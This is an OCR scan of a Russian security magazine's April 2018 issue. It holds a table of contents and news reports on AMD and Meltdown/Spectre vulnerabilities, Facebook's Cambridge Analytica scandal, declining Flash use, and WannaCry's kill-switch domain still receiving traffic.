

# PEHBINKA

Постигаем искусство ИБ-расследований

> **Cover Story**

Самые защищенные дистры Linux

Как сделать свой сниффер

Апрель 2018 **Nº 229** 

# $\mathsf{l}$   $\mathsf{l}$   $\mathsf{l}$

MEGANEWS Всё новое за последний месяц

**PKH vs Telegram** История одного противостояния

**• Дайджест Android** Лучшие гайды, библиотеки и инструменты месяца

• Искусство форензики Теория, книги, курсы, полезные материалы

• Искусство форензики Источники данных, поиск и анализ артефактов

• Тулкит для форензики Выбираем дистрибутив и набор софта для криминалистического анализа

Memcached как средство для DoS Как ошибка в конфиге превратила полезную утилиту в хакерское оружие

• Небезопасность WebApp 10 горячих докладов с ИБ-конференций

• Оружие массового заблуждения Разбираем 10 простых рецептов социальной инженерии

• Прослушка VoIP Как PRISM и BULLRUN извлекают информацию из голосового потока

• Прессуем WordPress Как работает новый метод «класть» сайты на WordPress

 $\blacktriangleright$  X-Tools Подборка полезных хак-тулз для сбора и анализа данных

• Как обмануть криптоказино Предсказываем случайные числа в умных контрактах Ethereum

**• Хардкорный взлом самошифрующегося HDD** Реверсим и хакаем внешний накопитель от Aigo

• Друпалгеддон-2 Подробно разбираем новую уязвимость в Drupal

• ОС для анонимуса Выбираем дистрибутив с интегрированной защитой от слежки

Выносим всё! Какие данные о нас хранит Google и как их вернуть себе через Takeout

• Заметаем следы Как уничтожить данные быстро и безвозвратно

**• Искусство удаленной отладки** Готовим инструментарий и разбираем тонкости

 $\blacktriangleright$  WWW Интересные веб-сервисы

• Системный изолятор Изолируем процессы в Windows средствами Less Privileged App Container

• 11-практика: беспощадный буст многопоточного СРР-кода Сравнение разных подходов к написанию разделяемых структур

• Задачи на собеседованиях Полный разбор задач и награждение победителей от HackerU

• Плохой Андроид Как производители превращают хорошую ОС в тормозное необновляемое убожество

• Титры Кто делает этот журнал



### Найди нужное изображение за 5 секунд!

Фотобанк с премиум-коллекцией фотографий, векторов и видео.



Мария «Mifrill» Нефёдова nefedova@glc.ru

### ЕЩЕ БОЛЬШЕ ПРОБЛЕМ С ПРОЦЕССОРАМИ

#### **Новые проблемы AMD**

В конце марта 2018 года была опубликована информация о тринадцати критических уязвимостях, обнаруженных в процессорах AMD. Проблемы были поделены на четыре класса: RyzenFall, MasterKey, Fallout и Chimera.

Изначально представители израильского стартапа CTS-Labs не обнародовали никаких технических деталей об этих багах, а компанию AMD уведомили об уязвимостях менее чем за сутки до раскрытия информации. Из-за этого CTS-Labs подверглась жесткой критике со стороны ИБ-сообщества, а некоторые эксперты сначала и вовсе отказались верить данным компании.

Но, как оказалось, «технический» отчет и proof-of-concept эксплоиты для опасных процессорных уязвимостей существуют. В итоге информацию об уязвимостях подтвердили признанные ИБ-специалисты, включая компанию Check Point, главу компании Cymmetria Гади Эврона (Gadi Evron), а также главу компании Trail of Bits Дэна Гвидо (Dan Guido). Кроме того, руководитель CTS-Labs Илья Лук-Зильберман (Ilia Luk-Zilberman) опубликовал открытое письмо, в котором пояснил позицию своей компании и рассказал, почему считает неверным разглашение подробностей о таких проблемах и тем более открытую публикацию эксплоитов для них.

Еще примерно неделю спустя представители AMD тоже вынесли свой вердикт, сообщив, что завершили изучение данных об уязвимостях и эксплоиты.

СТО компании AMD Марк Пейпермастер (Mark Papermaster) рассказал, что в целом инженеры AMD согласны с мнением коллег, которым также довелось изучить эксплоиты CTS-Labs и ознакомиться с техническими деталями багов. Проблемы RyzenFall, MasterKey, Fallout и Chimera вряд ли можно поставить на одну ступень с уязвимостями Meltdown и Spectre. Дело в том, что для эксплуатации багов в процессорах AMD атакующий должен предварительно скомпрометировать систему и получить права администратора. В сущности, найденные специалистами CTS-Labs проблемы действительно опасны, но они могут использоваться для расширения и ухудшения атаки, но не в качестве вектора для изначальной компрометации системы.

Пейпермастер пообещал, что патчи для всех уязвимостей (в формате обновления для BIOS) выйдут в ближайшее время, однако пока компания не называет конкретных сроков. Подробности приведены в таблице ниже.



#### Таблица уязвимостей

#### Снова Meltdown и Spectre

Mobile FP5 platforms do not use the "Promontory" chipset.

Кроме новых проблем, специалистам приходится по-прежнему заниматься и старыми. Так, до сих пор продолжается «эпопея» с исправлением уязвимостей Meltdown и Spectre, длящаяся с января 2018 года.

В начале апреля компания Intel опубликовала очередной вариант своего руководства по обновлению микрокодов, в котором признала, что устранить Meltdown и Spectre на всех процессорах все же не удастся. Проблема, в частности, заключается в уязвимости Spectre вариант 2 (CVE-2017-5715), которую оказалось невозможно исправить в ряде процессоров, выпущенных примерно в 2007-2010 годах.

В новой версии документа статус готовности патчей для Meltdown и Spectre для некоторых процессоров изменился на Stopped - это означает, что разработка «заплаток» для этих продуктов была прекращена. В компании поясняют, что «после тщательного изучения микроархитектур и функциональных возможностей микрокодов для данных продуктов Intel приняла решение не выпускать обновленные микрокоды для данных решений по одной или более причине». Сами возможные причины также были преданы огласке:

- характеристики микроархитектуры делают невозможной практическую имплементацию функций, позволяющих устранить Spectre вариант 2 (CVE- $2017 - 5715$ ;
- ограниченная, приобретаемая отдельно поддержка ПО;
- согласно данным, полученным от клиентов, большинство этих продуктов применяются в «закрытых системах», следовательно, вероятность использования означенных уязвимостей для них очень мала.

В итоге статус Stopped получили патчи для Bloomfield, Bloomfield Xeon, Clarksfield, Gulftown, Harpertown Xeon C0 и E0, Jasper Forest, Penryn/QC, SoFIA 3GR, Wolfdale, Wolfdale Xeon, Yorkfield и Yorkfield Xeon. В новый список вошли множество моделей Xeons, Core, Pentium, Celeron и Atom, практически все, что производила Intel. Большинство процессоров, для которых разработка исправлений оказалась невозможной, были выпущены в 2007-2010 годах. Нужно отметить, что вместе с этим обновился статус патчей для семейств Arrandale, Clarkdale, Lynnfield, Nehalem и Westmere. Теперь, согласно документу, эти исправления находятся «в работе».

Представители Intel сообщают, что в настоящий момент компания полностью завершила работу над патчами для процессоров, вышедших за последние девять лет.

В середине апреля компания AMD, в свою очередь, наконец выпустила микрокоды, исправляющие Spectre вариант 2 (CVE-2017-5715). Теперь патчи представлены для продуктов вплоть до 2011 года выпуска (до процессоров Bulldozer). Разработчики распространили эти «заплаты» среди производителей ПК и материнских плат, чтобы те включили обновления в состав BIOS.

Ранее всяческую помощь в распространении патчей производителям предложила компания Microsoft, поэтому в рамках апрельского вторника обновлений был представлен пакет KB4093112 (пока только для Windows 10). В состав этого обновления вошли патчи ОС-уровня, которые также созданы для пользователей AMD и направлены на устранение Spectre вариант 2.

Отмечу, что в январе текущего года Microsoft уже пыталась выпустить исправления, которые оказали неожиданный эффект на процессоры AMD (в частности, серии Athlon 64 X2). Оказалось, что иногда после установки патчей (а именно KB4056892) системы на базе CPU AMD просто перестают загружаться, показывают «синий экран смерти» и так далее. В итоге распространение патчей экстренно приостановили и лишь спустя несколько недель баги. возобновили, устранив Интересно, **4TO** состав  $\mathsf B$ **HOBOLO** КВ4093112 не входят эти изначальные январские патчи, так что пользователям придется устанавливать оба пакета.

В AMD также подчеркивают, что полное исправление уязвимостей в процессорах компании требует одновременно установки микрокодов, полученных от производителей железа, и установки патчей для операционной системы.

#### ТОЛЬКО 5% САЙТОВ В ИНТЕРНЕТЕ ИСПОЛЬЗУЮТ FLASH

Аналитики компании W3Tech сообщили хорошую новость: доля использования Flash в интерне-<br>те продолжает снижаться и в настоящее время составляет лишь 4,9% (по сравнению с 28,5% в 2011 году). Стоит заметить, что речь идет об интернете в целом, а не о миллионе или десяти тысячах самых посещаемых сайтов.

Выводы W3Tech подтверждают статистику, озвученную ранее инженерами компании Google. Так, еще в феврале 2018 года специалисты сообщали, что пользователи Chrome сталкиваются с Flash на 80% реже, чем в 2014 году. То есть в начале 2018 года таких случаев было лишь  $\mathbf{8}\%$ 





### ВСЕНЕНАВИДЯТ FACEBOOK

#### **Cambridge Analytica**

В конце марта 2018 года компания Facebook оказалась в центре масштабного скандала. Стало известно, что несколько лет назад британская компания Cambridge Analytica сумела заполучить информацию о десятках миллионов пользователей Facebook (без их ведома). Причем данные собирали под видом проведения простого опроса, для участия в котором нужно было войти через социальную сеть. Отмечу, что изначально речь шла о данных 50 миллионов человек, но позже стало известно, что настоящее количество пострадавших - 87 миллионов.

Таким образом было «опрошено» около 270 тысяч человек, но в те далекие времена API социальной сети также позволял собрать данные о друзьях этих пользователей, что в итоге и принесло «исследователям» информацию о миллионах юзеров. Затем эти данные были использованы для составления психологических портретов и разработки персонализированной рекламы.

Так как основной вектор работы Cambridge Analytica — алгоритмы анализа политических предпочтений избирателей, данные участников социальной сети были использованы во время десятков избирательных кампаний в различных странах мира.

В итоге Facebook обвинили в наплевательском отношении к данным своих пользователей, халатности и замалчивании случившегося, а Cambridge Analytica подозревают едва ли не в связях со спецслужбами и влиянии на результаты выборов (в том числе американских). Весь мир в одночасье заговорил о том, какая огромная ответственность лежит на компаниях, с которыми пользователи сами с радостью делятся своими личными данными. И какую невероятную ценность весь этот материал представляет для маркетологов, политологов и многих других заинтересованных лиц.

Лишь спустя несколько дней после начала скандала Facebook прервала затянувшееся молчание и Марк Цукерберг стал приносить извинения от лица всей компании. Однако это уже не остановило массовую акцию в социальных сетях, которая обзавелась «говорящим» хештегом #deletefacebook. Кампанию по удалению учетной записи в социальной сети поддержали многие известные личности, включая Стива Возняка (Steve Wozniak), сооснователя WhatsApp Брайана Актона (напомню, что WhatsApp принадлежит Facebook, но Актон более не работает в компании) и даже Илона Маска, который стер из Facebook аккаунты SpaceX и Tesla. На этом фоне на Facebook ожидаемо посыпались судебные иски, а акции компании значительно потеряли в цене. В середине апреля из-за скандала, разразившегося вокруг Cambridge An-

alytica и Facebook, Марк Цукерберг даже выступал на слушаниях в конгрессе США (перед членами торгового и финансового комитетов). Теперь в интернете снова шутят о том, что Цукерберг — рептилоид или робот, а в конгрессе он проходил тест Тьюринга.

#### Слежка за юзерами

Пока первые полосы СМИ во всем мире прочно занимала история Cambridge Analytica, журналисты издания Ars Technica и ИБ-исследователи обнаружили, что в распоряжении Facebook было куда больше их личных данных, чем они полагали.

Дело в том, что, когда кампания #deletefacebook набрала популярность, многие специалисты стали рекомендовать пользователям перед удалением учетной записи Facebook скачать архив со всей своей информацией, ведь социальная сеть предоставляет такую возможность.

Вскоре в Сети начали появляться многочисленные сообщения от людей, которые поступили именно так и с удивлением обнаружили в полученных архивах метаданные обо всех звонках, SMS и MMS за последние несколько лет. Архивы содержали имена контактов, телефонные номера, продолжительность звонков, даты и так далее.



Когда журналисты Ars Technica обратились за пояснениями к представителям Facebook, в компании ответили, что ключевая особенность приложений и сервисов Facebook - это установление связей между пользователями, чтобы тем было легче отыскать нужных людей. Для этого во время первого входа в мессенджинговое или социальное приложение у пользователя запрашивают разрешение на доступ к контактам, хранящимся в телефоне, причем пользователь может отказаться сразу или позже удалить загруженные контакты через браузер. Очевидно, контакты играют важную роль в работе алгоритма рекомендации друзей.

Вскоре удалось разобраться и в том, почему многие пользователи даже не подозревали о том, что выдали Facebook все необходимые разрешения для слежки за самим собой. Как оказалось, проблема коснулась только пользователей Android-приложений.

Выяснилось, что лишь в последнее время приложения Messenger и Facebook Lite стали очевидным образом предупреждать пользователей о своем намерении получить доступ к логам SMS и журнала вызовов. На старых устройствах, со старыми версиями Android (например, 4.1 - Jelly Bean) на борту, само разрешение на доступ к контактам устройства также подразумевало доступ к логам сообщений и вызовов. Хуже того, в редакции Ars Technica пришли к выводу, что, даже когда разработчики Android поменяли структуру работы разрешений и внесли изменения в Android API, разработчики Facebook нарочно продолжили использовать старую версию, что позволяло им получать доступ к информации о звонках и SMS, открыто не уведомляя об этом пользователей.

В ответ на поднявшийся в СМИ шквал новых обвинений (на этот раз в слежке за пользователями с не совсем ясными намерениями) представители Facebook опубликовали официальное сообщение. В нем компания вновь подчеркнула, что все разрешения Android-приложениям пользователи предоставляли исключительно добровольно, понимая, что делают. Также подчеркивалось, что контакты, историю звонков и сообщений, которыми человек «поделился» с Facebook, можно удалить. Представители Facebook вновь отметили, что собранная информация использовалась для того, чтобы «пользователи могли оставаться на связи с людьми, которые им небезразличны», а также метаданные якобы помогали улучшать опыт взаимодействия с социальной сетью.

Интересно, что журналисты Ars Technica оспаривают эти заявления. Издание приводило в пример сразу несколько историй пользователей, которые уверяют, что никогда не давали приложениям Facebook разрешение на доступ к логам вызовов и сообщений, не получали очевидных уведомлений об этом и даже не подозревали о такой активности со стороны социальной сети.

#### **Bug bounty**

Так как одних извинений за случившееся было определенно недостаточно, представители Facebook пообещали, что не просто «закрутят гайки» для сторонних приложений, использующих API социальной сети (эти обещания уже частично сдержали), но также расширят свою программу вознаграждения за уязвимости, чтобы поощрить пользователей и экспертов искать признаки потенциального злоупотребления данными (data abuse).

10 апреля 2018 года bug bounty программа Facebook действительно была обновлена, и теперь люди, обнаружившие пресловутый data abuse в стороннем приложении, могут получить за это вознаграждение в размере до 40 тысяч долларов. Причем представители социальной сети пишут, что 40 тысяч - это не максимум, в особо сложных случаях размер вознаграждения может быть увеличен.

Под словосочетанием «злоупотребление данными» подразумевается, что приложение собирает данные пользователей Facebook, которые затем передаются третьим сторонам, где информация может быть перепродана, похищена, использована с целью мошенничества или получения политичес-КОГО ВЛИЯНИЯ.

Представители Facebook сообщают, что, если факт злоупотребления данными будет подтвержден, работа приложения-нарушителя будет прекращена. Также социальная сеть оставляет за собой право обратиться со всей собранной информацией в правоохранительные органы или суд, если это будет необходимо.

#### WANNACRY BCE ЕЩЕ УГРОЖАЕТ МИЛЛИОНАМ КОМПЬ-

**ЮТЕРОВ** Специалисты компании Kryptos Logic предупреждают, что угроза от шифровальщика WannaCry по-прежнему существенна. Именно в этой компании работает ИБ-специалист Маркус Хатчинс (Marcus Hutchins), более известный под псевдонимом MalwareTech. Это его стараниями эпидемию WannaCry удалось остановить в мае 2017 года.

Тогда Хатчинс нашел в коде вредоноса аварийный «стоп-кран»: оказалось, что перед началом работы малварь обращается к домену iuqerfsodp9ifjaposdfjhgosurijfaewrwergwea.com, проверяя, существует ли он. Если домен не зарегистрирован, малварь начинает шифровать файлы. Однако если домен существует, вымогатель останавливает процесс заражения. MalwareTech зарегистрировал домен и, по сути, остановил распространение WannaCry.

По данным Kryptos Logic, около 100 000 000 обращений к домену «стоп-крану» было обнаружено в одном только марте 2018 года.

Обращения к «аварийному» домену исходили с 2 700 000 уникальных IP-адресов.

Основная причина миллионов до сих пор активных заражений - это отсутствие патча **MS17-010**, выпущенного Microsott еще в марте 2017 года. Патч устраняет «дыры» в SMB, которые эксплуатирует WannaCry. Ниже приведены примеры сценариев, при которых WannaCry представляет опасность для малого бизнеса и крупных компаний.

